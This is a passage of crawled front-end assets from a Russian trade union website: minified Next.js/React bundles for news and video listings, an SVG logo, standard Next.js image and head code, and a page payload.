h=()=>{let[e,a]=(0,r.useState)([]),[l,i]=(0,r.useState)(1),[d,h]=(0,r.useState)(!0),[u,p]=(0,r.useState)(null),[g,f]=(0,r.useState)(null),x=["Пн","Вт","Ср","Чт","Пт","Сб","Вс"],j=["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря"],v={localize:{day:e=>x[e],month:e=>j[e]},formatLong:{date:()=>"mm.dd.yyyy"}},N=async function(){let s=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t={NodeID:"03",PAGE:s?1:l,ROWSCOUNT:10,ORDERBY:"PublicationDate DESC",DateFrom:null,DateTo:null};u&&(t.DateFrom=u),g&&(t.DateTo=g),await fetch("/api/getArticlesListByParam",{cache:"no-store",method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(t)}).then(e=>e.json()).then(l=>{l.Result&&l.Result.length?s?(a([...l.Result]),h(!0)):a([...e,...l.Result]):(a([]),i(1),h(!1)),l.TOTALCOUNT<=e.length+l.Result.length||!l.Result?h(!1):i(e=>e+1)})};return(0,r.useEffect)(()=>{},[]),(0,r.useEffect)(()=>{N()},[u,g]),(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("div",{className:"article__filter article__filter--date",children:[(0,s.jsxs)("span",{className:"article__filter_item",children:[(0,s.jsx)(_(),{selected:u,onChange:e=>p(e),locale:v,isClearable:!0,showPopperArrow:!1,dateFormat:"d MMMM yyyy",className:"article__filter_date",wrapperClassName:"react-datepicker",placeholderText:"От"}),(0,s.jsx)(t.default,{className:"article__filter_date_icon",src:"/images/icon__calendar.svg",width:30,height:30,placeholder:"empty",alt:""})]}),(0,s.jsx)("span",{className:"article__filter_sep",children:"–"}),(0,s.jsxs)("span",{className:"article__filter_item",children:[(0,s.jsx)(_(),{selected:g,onChange:e=>f(e),isClearable:!0,locale:v,showPopperArrow:!1,minDate:u,dateFormat:"d MMMM yyyy",className:"article__filter_date",wrapperClassName:"react-datepicker",placeholderText:"До"}),(0,s.jsx)(t.default,{className:"article__filter_date_icon",src:"/images/icon__calendar.svg",width:30,height:30,placeholder:"empty",alt:""})]})]}),(0,s.jsx)(c.Z,{dataLength:e.length,next:N,hasMore:d,loader:(0,s.jsx)(o.Z,{}),children:(0,s.jsx)("div",{className:"news",children:e.length?e.sort((e,a)=>a.ArticleID-e.ArticleID).sort((e,a)=>+new Date(a.PublicationDate)-+new Date(e.PublicationDate)).map((e,a)=>{let{Name:l,PublicationDate:i,Description:r,MiniStoreName:c,Route:o}=e;return(0,s.jsxs)("div",{className:"news__item",children:[(0,s.jsx)("span",{className:"news__img_wrap",children:(0,s.jsx)(n(),{href:"".concat(o),children:(0,s.jsx)(t.default,{className:"news__img",src:"/api/getFile?guid=".concat(c||"0dfd35d7-41e0-4e28-a51b-d4f80ac8151e"),width:300,height:226,sizes:"100vw",style:{width:"300px",height:"auto"},unoptimized:!0,alt:l})})}),(0,s.jsxs)("span",{className:"news__text",children:[(0,s.jsx)(n(),{href:"".concat(o),children:l}),(0,s.jsx)("span",{className:"news__date",children:(0,m.vc)(i.toString())}),(0,s.jsx)("div",{dangerouslySetInnerHTML:{__html:r}})]})]},a)}):(0,s.jsx)("p",{children:"Нет новостей за выбранный диапазон дат"})})})]})};a.default=h},51612:function(e,a,l){"use strict";l.r(a);var s=l(9268),t=l(86006),i=l(41183),n=l(60940);let r=e=>{let{article:a}=e,[l,r]=(0,t.useState)(1),[c,o]=(0,t.useState)([]),[d,_]=(0,t.useState)(!0),{}=a,m=async()=>{await fetch("/api/getArticlesListByParam",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({NodeID:"10",PAGE:l,State:1,ROWSCOUNT:4})}).then(e=>e.json()).then(e=>{e.Result&&e.Result.length&&o([...c,...e.Result]),e.TOTALCOUNT<=c.length+e.Result.length||!e.Result?_(!1):r(e=>e+1)})};return(0,t.useEffect)(()=>{m()},[]),(0,s.jsx)(i.Z,{dataLength:c.length,next:m,hasMore:d,loader:(0,s.jsx)(n.Z,{}),children:(0,s.jsx)("div",{className:"videos",children:c.map((e,a)=>{let{Name:l,Content:t}=e;return(0,s.jsxs)("div",{className:"videos__item",children:[(0,s.jsx)("div",{dangerouslySetInnerHTML:{__html:t}}),(0,s.jsx)("h2",{children:l})]},a)})})})};a.default=r},77146:function(e,a,l){"use strict";l.d(a,{M8:function(){return i},hR:function(){return s},vc:function(){return t}});let s=e=>{switch(!0){case e>=1073741824:return"".concat(Math.floor(e/1073741824*100)/100," Гб.");case e>=1048576:return"".concat(Math.floor(e/1048576*100)/100," Мб.");case e>=1024&&e<1048576:return"".concat(Math.floor(e/1024*100)/100," Кб.");default:return"".concat(e," Байт")}},t=e=>{let a=new Date(e).toJSON().slice(0,10);return a.slice(8,10)+"."+a.slice(5,7)+"."+a.slice(0,4)},i=function(){return"".concat(-99990013e3).replace(/[018]/g,e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))}}},function(e){e.O(0,[133,770,226,487,64,2,667,139,744],function(){return e(e.s=76593)}),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/rt.svg
body_size: 893
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 655 655">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <path class="cls-1" d="m327.5,0C146.63,0,0,146.63,0,327.5s146.63,327.5,327.5,327.5,327.5-146.63,327.5-327.5S508.37,0,327.5,0Zm195.98,118.56c15.92,0,28.84,12.92,28.84,28.85s-12.92,28.85-28.84,28.85-28.86-12.92-28.86-28.85,12.92-28.85,28.86-28.85Zm33.02,408.26c-2.92,5.89-8.93,9.62-15.51,9.62h-97.37c-5.68,0-10.99-2.78-14.23-7.45l-70.86-102.22h-140.25v92.36c0,9.56-7.75,17.31-17.31,17.31h-86.96c-9.56,0-17.31-7.75-17.31-17.31V182.04c0-9.56,7.75-17.31,17.31-17.31h312.74c19.87.02,37.29,2.11,51.79,6.21.2.06.41.12.61.19,14.77,4.78,27.41,12.11,38.65,22.41.24.22.48.45.71.69,10.95,11.24,18.42,23.58,22.86,37.71,4.32,13.8,6.52,31.01,6.52,51.18v25.27c0,36.37-6.96,64.03-20.68,82.19-9.65,12.77-23.19,22.37-40.44,28.7l68,89.37c3.98,5.23,4.65,12.27,1.73,18.17Z"/>
    <path class="cls-1" d="m454.5,391.85c21.32-3.31,36.49-10.76,45.08-22.14,8.96-11.84,13.69-33.05,13.69-61.32v-25.27c0-16.65-1.66-30.38-4.93-40.81-2.73-8.69-7.41-16.41-14.3-23.59-7.42-6.71-15.46-11.35-25.24-14.55-11.45-3.2-25.7-4.82-42.36-4.82H131.32v302.47h52.34v-92.36c0-9.56,7.75-17.31,17.31-17.31h166.63c5.67,0,10.99,2.79,14.22,7.45l70.86,102.22h53.39l-62.69-82.38c-3.69-4.86-4.56-11.3-2.28-16.95,2.28-5.66,7.37-9.7,13.4-10.64Zm-41.63-39.37h-211.9c-9.56,0-17.31-7.75-17.31-17.31v-78.84c0-9.56,7.75-17.31,17.31-17.31h211.41c16.34,0,28.01,3.16,35.68,9.68,5.87,4.98,12.87,14.74,12.87,32.9v28.3c0,18.58-7,28.42-12.88,33.41-7.39,6.28-18.26,9.11-35.18,9.17Z"/>
    <path class="cls-1" d="m426.31,281.6v28.3c0,3.72-.49,5.79-.83,6.78-1.59.45-5.38,1.18-13.1,1.18h-194.1v-44.22h194.1c7.83,0,11.65,1.01,13.07,1.52.37.97.86,3.04.86,6.44Z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/226-beaf7be8567f0010.js
body_size: 6988
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[226],{65013:function(e,t,r){"use strict";r.r(t);var n=r(86006),i=r(76394),o=r.n(i),a=r(52040);let l=({filePath:e})=>{let t=e.split("\\").pop()?.split("/").pop()||"",r=e.split(t).shift(),n=e.split(".").pop(),i=t.substring(0,t.lastIndexOf("."))||t;return{path:r,filename:i,extension:n||""}},u=(e,t,r=!1)=>{let{filename:n,path:i,extension:o}=l({filePath:e});if(!["JPG","JPEG","WEBP","PNG","AVIF","GIF"].includes(o.toUpperCase()))return e;let u=o;["JPG","JPEG","PNG","GIF"].includes(o.toUpperCase())&&(u="WEBP");let s=i,c=s?.substr(-1);"/"!=c&&(s+="/");let d=e.includes("_next/static/media"),f=a.env.nextImageExportOptimizer_exportFolderName||"nextImageExportOptimizer",p=`${d?"":s}${f}/${n}-opt-${t}.${u.toUpperCase()}`;return r||"/"===p.charAt(0)||(p="/"+p),p},s=({src:e,width:t})=>{let r=e.replace(/^(https?|ftp):\/\//,"").replace(/[/\\:*?"<>|#%]/g,"_").replace(/[\x00-\x1F\x7F]/g,"").trim();return u(r,t,!0)},c=({src:e,width:t})=>{let r="object"==typeof e,n=r?e.src:e,i=r&&e.width||void 0;if(r&&i&&t>i){let e=[640,750,828,1080,1200,1920,2048,3840,16,32,48,64,96,128,256,384],t=null;for(let r=0;r<e.length;r++)Number(e[r])>=i&&(null===t||Number(e[r])<t)&&(t=Number(e[r]));if(null!==t)return u(n,t)}return n.startsWith("http")?s({src:n,width:t}):u(n,t)},d=({src:e})=>{let t="object"==typeof e?e.src:e,r=t.startsWith("http");return r||"/"===t.charAt(0)||(t="/"+t),t},f=(0,n.forwardRef)(({src:e,priority:t=!1,loading:r,className:i,width:a,height:l,onLoadingComplete:f,unoptimized:p,placeholder:m="blur",blurDataURL:h,style:g,onError:y,...v},b)=>{let[w,_]=(0,n.useState)(!1),E=(0,n.useMemo)(()=>{if(h)return h;let t="object"==typeof e?e.src:e;return!0===p?t:t.startsWith("http")?s({src:t,width:10}):u(t,10)},[h,e,p]),x="object"==typeof e?e.src.endsWith(".svg"):e.endsWith(".svg"),[j,P]=(0,n.useState)(!1),S="blur"===m&&!x&&E&&E.startsWith("/")&&!j?{backgroundSize:g?.objectFit||"cover",backgroundPosition:g?.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:`url(${E})`,filter:"url(#sharpBlur)"}:void 0,O=n.createElement(o(),{ref:b,...v,...a&&{width:a},...l&&{height:l},...r&&{loading:r},...i&&{className:i},...f&&{onLoadingComplete:f},...m&&{placeholder:S||j?"empty":m},...p&&{unoptimized:p},...t&&{priority:t},...x&&{unoptimized:!0},style:{...g,...S},loader:w||!0===p?d:t=>c({src:e,width:t.width}),blurDataURL:E,onError:e=>{_(!0),P(!0),y&&y(e)},onLoadingComplete:e=>{0===e.naturalWidth&&_(!0),P(!0),f&&f(e)},src:e});return S?n.createElement(n.Fragment,null,n.createElement("noscript",null,n.createElement(o(),{...v,...a&&{width:a},...l&&{height:l},...r&&{loading:r},...i&&{className:i},placeholder:"empty",...p&&{unoptimized:p},...t&&{priority:t},style:g,loader:w||!0===p?d:t=>c({src:e,width:t.width}),src:e})),O,n.createElement("svg",{style:{border:0,clip:"rect(0 0 0 0)",height:0,margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px"}},n.createElement("filter",{id:"sharpBlur"},n.createElement("feGaussianBlur",{stdDeviation:"20",colorInterpolationFilters:"sRGB"}),n.createElement("feColorMatrix",{type:"matrix",colorInterpolationFilters:"sRGB",values:"1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 9 0"}),n.createElement("feComposite",{in2:"SourceGraphic",operator:"in"})))):O});t.default=f},52040:function(e,t,r){"use strict";var n,i;e.exports=(null==(n=r.g.process)?void 0:n.env)&&"object"==typeof(null==(i=r.g.process)?void 0:i.env)?r.g.process:r(66003)},72011:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return v}});let n=r(26927),i=r(25909),o=i._(r(86006)),a=n._(r(89619)),l=r(29080),u=r(99600),s=r(35934);r(34169);let c=n._(r(28697)),d={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image/",loader:"custom",dangerouslyAllowSVG:!1,unoptimized:!1};function f(e){return void 0!==e.default}function p(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function m(e,t,r,n,i,o,a){if(!e||e["data-loaded-src"]===t)return;e["data-loaded-src"]=t;let l="decode"in e?e.decode():Promise.resolve();l.catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("blur"===r&&o(!0),null==n?void 0:n.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let r=!1,i=!1;n.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>r,isPropagationStopped:()=>i,persist:()=>{},preventDefault:()=>{r=!0,t.preventDefault()},stopPropagation:()=>{i=!0,t.stopPropagation()}})}(null==i?void 0:i.current)&&i.current(e)}})}function h(e){let[t,r]=o.version.split("."),n=parseInt(t,10),i=parseInt(r,10);return n>18||18===n&&i>=3?{fetchPriority:e}:{fetchpriority:e}}let g=(0,o.forwardRef)((e,t)=>{let{imgAttributes:r,heightInt:n,widthInt:i,qualityInt:a,className:l,imgStyle:u,blurStyle:s,isLazy:c,fetchPriority:d,fill:f,placeholder:p,loading:g,srcString:y,config:v,unoptimized:b,loader:w,onLoadRef:_,onLoadingCompleteRef:E,setBlurComplete:x,setShowAltText:j,onLoad:P,onError:S,...O}=e;return g=c?"lazy":g,o.default.createElement("img",{...O,...h(d),loading:g,width:i,height:n,decoding:"async","data-nimg":f?"fill":"1",className:l,style:{...u,...s},...r,ref:(0,o.useCallback)(e=>{t&&("function"==typeof t?t(e):"object"==typeof t&&(t.current=e)),e&&(S&&(e.src=e.src),e.complete&&m(e,y,p,_,E,x,b))},[y,p,_,E,x,S,b,t]),onLoad:e=>{let t=e.currentTarget;m(t,y,p,_,E,x,b)},onError:e=>{j(!0),"blur"===p&&x(!0),S&&S(e)}})}),y=(0,o.forwardRef)((e,t)=>{var r;let n,i,{src:m,sizes:y,unoptimized:v=!1,priority:b=!1,loading:w,className:_,quality:E,width:x,height:j,fill:P,style:S,onLoad:O,onLoadingComplete:C,placeholder:k="empty",blurDataURL:I,fetchPriority:M,layout:T,objectFit:A,objectPosition:R,lazyBoundary:z,lazyRoot:F,...N}=e,G=(0,o.useContext)(s.ImageConfigContext),W=(0,o.useMemo)(()=>{let e=d||G||u.imageConfigDefault,t=[...e.deviceSizes,...e.imageSizes].sort((e,t)=>e-t),r=e.deviceSizes.sort((e,t)=>e-t);return{...e,allSizes:t,deviceSizes:r}},[G]),L=N.loader||c.default;delete N.loader;let U="__next_img_default"in L;if(U){if("custom"===W.loader)throw Error('Image with src "'+m+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}else{let e=L;L=t=>{let{config:r,...n}=t;return e(n)}}if(T){"fill"===T&&(P=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[T];e&&(S={...S,...e});let t={responsive:"100vw",fill:"100vw"}[T];t&&!y&&(y=t)}let D="",B=p(x),$=p(j);if("object"==typeof(r=m)&&(f(r)||void 0!==r.src)){let e=f(m)?m.default:m;if(!e.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e));if(!e.height||!e.width)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e));if(n=e.blurWidth,i=e.blurHeight,I=I||e.blurDataURL,D=e.src,!P){if(B||$){if(B&&!$){let t=B/e.width;$=Math.round(e.height*t)}else if(!B&&$){let t=$/e.height;B=Math.round(e.width*t)}}else B=e.width,$=e.height}}let J=!b&&("lazy"===w||void 0===w);(!(m="string"==typeof m?m:D)||m.startsWith("data:")||m.startsWith("blob:"))&&(v=!0,J=!1),W.unoptimized&&(v=!0),U&&m.endsWith(".svg")&&!W.dangerouslyAllowSVG&&(v=!0),b&&(M="high");let[V,H]=(0,o.useState)(!1),[q,Y]=(0,o.useState)(!1),K=p(E),Q=Object.assign(P?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:A,objectPosition:R}:{},q?{}:{color:"transparent"},S),X="blur"===k&&I&&!V?{backgroundSize:Q.objectFit||"cover",backgroundPosition:Q.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:'url("data:image/svg+xml;charset=utf-8,'+(0,l.getImageBlurSvg)({widthInt:B,heightInt:$,blurWidth:n,blurHeight:i,blurDataURL:I,objectFit:Q.objectFit})+'")'}:{},Z=function(e){let{config:t,src:r,unoptimized:n,width:i,quality:o,sizes:a,loader:l}=e;if(n)return{src:r,srcSet:void 0,sizes:void 0};let{widths:u,kind:s}=function(e,t,r){let{deviceSizes:n,allSizes:i}=e;if(r){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let n;n=e.exec(r);n)t.push(parseInt(n[2]));if(t.length){let e=.01*Math.min(...t);return{widths:i.filter(t=>t>=n[0]*e),kind:"w"}}return{widths:i,kind:"w"}}if("number"!=typeof t)return{widths:n,kind:"w"};let o=[...new Set([t,2*t].map(e=>i.find(t=>t>=e)||i[i.length-1]))];return{widths:o,kind:"x"}}(t,i,a),c=u.length-1;return{sizes:a||"w"!==s?a:"100vw",srcSet:u.map((e,n)=>l({config:t,src:r,quality:o,width:e})+" "+("w"===s?e:n+1)+s).join(", "),src:l({config:t,src:r,quality:o,width:u[c]})}}({config:W,src:m,unoptimized:v,width:B,quality:K,sizes:y,loader:L}),ee=m,et=(0,o.useRef)(O);(0,o.useEffect)(()=>{et.current=O},[O]);let er=(0,o.useRef)(C);(0,o.useEffect)(()=>{er.current=C},[C]);let en={isLazy:J,imgAttributes:Z,heightInt:$,widthInt:B,qualityInt:K,className:_,imgStyle:Q,blurStyle:X,loading:w,config:W,fetchPriority:M,fill:P,unoptimized:v,placeholder:k,loader:L,srcString:ee,onLoadRef:et,onLoadingCompleteRef:er,setBlurComplete:H,setShowAltText:Y,...N};return o.default.createElement(o.default.Fragment,null,o.default.createElement(g,{...en,ref:t}),b?o.default.createElement(a.default,null,o.default.createElement("link",{key:"__nimg-"+Z.src+Z.srcSet+Z.sizes,rel:"preload",as:"image",href:Z.srcSet?void 0:Z.src,imageSrcSet:Z.srcSet,imageSizes:Z.sizes,crossOrigin:N.crossOrigin,...h(M)})):null)}),v=y;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},14920:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"AmpStateContext",{enumerable:!0,get:function(){return o}});let n=r(26927),i=n._(r(86006)),o=i.default.createContext({})},85224:function(e,t){"use strict";function r(e){let{ampFirst:t=!1,hybrid:r=!1,hasQuery:n=!1}=void 0===e?{}:e;return t||r&&n}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isInAmpMode",{enumerable:!0,get:function(){return r}})},89619:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{defaultHead:function(){return c},default:function(){return m}});let n=r(26927),i=r(25909),o=i._(r(86006)),a=n._(r(62776)),l=r(14920),u=r(20508),s=r(85224);function c(e){void 0===e&&(e=!1);let t=[o.default.createElement("meta",{charSet:"utf-8"})];return e||t.push(o.default.createElement("meta",{name:"viewport",content:"width=device-width"})),t}function d(e,t){return"string"==typeof t||"number"==typeof t?e:t.type===o.default.Fragment?e.concat(o.default.Children.toArray(t.props.children).reduce((e,t)=>"string"==typeof t||"number"==typeof t?e:e.concat(t),[])):e.concat(t)}r(34169);let f=["name","httpEquiv","charSet","itemProp"];function p(e,t){let{inAmpMode:r}=t;return e.reduce(d,[]).reverse().concat(c(r).reverse()).filter(function(){let e=new Set,t=new Set,r=new Set,n={};return i=>{let o=!0,a=!1;if(i.key&&"number"!=typeof i.key&&i.key.indexOf("$")>0){a=!0;let t=i.key.slice(i.key.indexOf("$")+1);e.has(t)?o=!1:e.add(t)}switch(i.type){case"title":case"base":t.has(i.type)?o=!1:t.add(i.type);break;case"meta":for(let e=0,t=f.length;e<t;e++){let t=f[e];if(i.props.hasOwnProperty(t)){if("charSet"===t)r.has(t)?o=!1:r.add(t);else{let e=i.props[t],r=n[t]||new Set;("name"!==t||!a)&&r.has(e)?o=!1:(r.add(e),n[t]=r)}}}}return o}}()).reverse().map((e,t)=>{let n=e.key||t;if(!r&&"link"===e.type&&e.props.href&&["https://fonts.googleapis.com/css","https://use.typekit.net/"].some(t=>e.props.href.startsWith(t))){let t={...e.props||{}};return t["data-href"]=t.href,t.href=void 0,t["data-optimized-fonts"]=!0,o.default.cloneElement(e,t)}return o.default.cloneElement(e,{key:n})})}let m=function(e){let{children:t}=e,r=(0,o.useContext)(l.AmpStateContext),n=(0,o.useContext)(u.HeadManagerContext);return o.default.createElement(a.default,{reduceComponentsToState:p,headManager:n,inAmpMode:(0,s.isInAmpMode)(r)},t)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},29080:function(e,t){"use strict";function r(e){let{widthInt:t,heightInt:r,blurWidth:n,blurHeight:i,blurDataURL:o,objectFit:a}=e,l=n||t,u=i||r,s=o.startsWith("data:image/jpeg")?"%3CfeComponentTransfer%3E%3CfeFuncA type='discrete' tableValues='1 1'/%3E%3C/feComponentTransfer%3E%":"";return l&&u?"%3Csvg xmlns='http%3A//www.w3.org/2000/svg' viewBox='0 0 "+l+" "+u+"'%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='"+(n&&i?"1":"20")+"'/%3E"+s+"%3C/filter%3E%3Cimage preserveAspectRatio='none' filter='url(%23b)' x='0' y='0' height='100%25' width='100%25' href='"+o+"'/%3E%3C/svg%3E":"%3Csvg xmlns='http%3A//www.w3.org/2000/svg'%3E%3Cimage style='filter:blur(20px)' preserveAspectRatio='"+("contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' x='0' y='0' height='100%25' width='100%25' href='"+o+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},35934:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ImageConfigContext",{enumerable:!0,get:function(){return a}});let n=r(26927),i=n._(r(86006)),o=r(99600),a=i.default.createContext(o.imageConfigDefault)},99600:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{VALID_LOADERS:function(){return r},imageConfigDefault:function(){return n}});let r=["default","imgix","cloudinary","akamai","custom"],n={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",loaderFile:"",domains:[],disableStaticImages:!1,minimumCacheTTL:60,formats:["image/webp"],dangerouslyAllowSVG:!1,contentSecurityPolicy:"script-src 'none'; frame-src 'none'; sandbox;",contentDispositionType:"inline",remotePatterns:[],unoptimized:!1}},28697:function(e,t){"use strict";function r(e){let{config:t,src:r,width:n,quality:i}=e;return t.path+"?url="+encodeURIComponent(r)+"&w="+n+"&q="+(i||75)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}}),r.__next_img_default=!0;let n=r},62776:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return l}});let n=r(25909),i=n._(r(86006)),o=i.useLayoutEffect,a=i.useEffect;function l(e){let{headManager:t,reduceComponentsToState:r}=e;function n(){if(t&&t.mountedInstances){let n=i.Children.toArray(Array.from(t.mountedInstances).filter(Boolean));t.updateHead(r(n,e))}}return o(()=>{var r;return null==t||null==(r=t.mountedInstances)||r.add(e.children),()=>{var r;null==t||null==(r=t.mountedInstances)||r.delete(e.children)}}),o(()=>(t&&(t._pendingUpdate=n),()=>{t&&(t._pendingUpdate=n)})),a(()=>(t&&t._pendingUpdate&&(t._pendingUpdate(),t._pendingUpdate=null),()=>{t&&t._pendingUpdate&&(t._pendingUpdate(),t._pendingUpdate=null)})),null}},34169:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"warnOnce",{enumerable:!0,get:function(){return r}});let r=e=>{}},66003:function(e){!function(){var t={229:function(e){var t,r,n,i=e.exports={};function o(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function l(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u=[],s=!1,c=-1;function d(){s&&n&&(s=!1,n.length?u=n.concat(u):c=-1,u.length&&f())}function f(){if(!s){var e=l(d);s=!0;for(var t=u.length;t;){for(n=u,u=[];++c<t;)n&&n[c].run();c=-1,t=u.length}n=null,s=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];u.push(new p(e,t)),1!==u.length||s||l(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}},a=!0;try{t[e](o,o.exports,n),a=!1}finally{a&&delete r[e]}return o.exports}n.ab="//";var i=n(229);e.exports=i}()},83177:function(e,t,r){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(86006),i=Symbol.for("react.element"),o=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,l=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,u={key:!0,ref:!0,__self:!0,__source:!0};function s(e,t,r){var n,o={},s=null,c=null;for(n in void 0!==r&&(s=""+r),void 0!==t.key&&(s=""+t.key),void 0!==t.ref&&(c=t.ref),t)a.call(t,n)&&!u.hasOwnProperty(n)&&(o[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===o[n]&&(o[n]=t[n]);return{$$typeof:i,type:e,key:s,ref:c,props:o,_owner:l.current}}t.Fragment=o,t.jsx=s,t.jsxs=s},9268:function(e,t,r){"use strict";e.exports=r(83177)},76394:function(e,t,r){e.exports=r(72011)}}]);

--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/pobeda_80_let
body_size: 2027
content:
0:[["children","(pages)","children",["article","pobeda_80_let","c"],[["article","pobeda_80_let","c"],{"children":["__PAGE__",{}]}],"$L1",[[],["$L2",null]]]]
3:HL["/_next/static/css/a378d2ebad532c6f.css",{"as":"style"}]
4:I{"id":"99544","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
5:I{"id":"10099","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
1:["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","(pages)","children",["article","pobeda_80_let","c"],"children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","asNotFound":"$undefined","childProp":{"current":["$L6",null],"segment":"__PAGE__"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a378d2ebad532c6f.css","precedence":"next"}]]}]
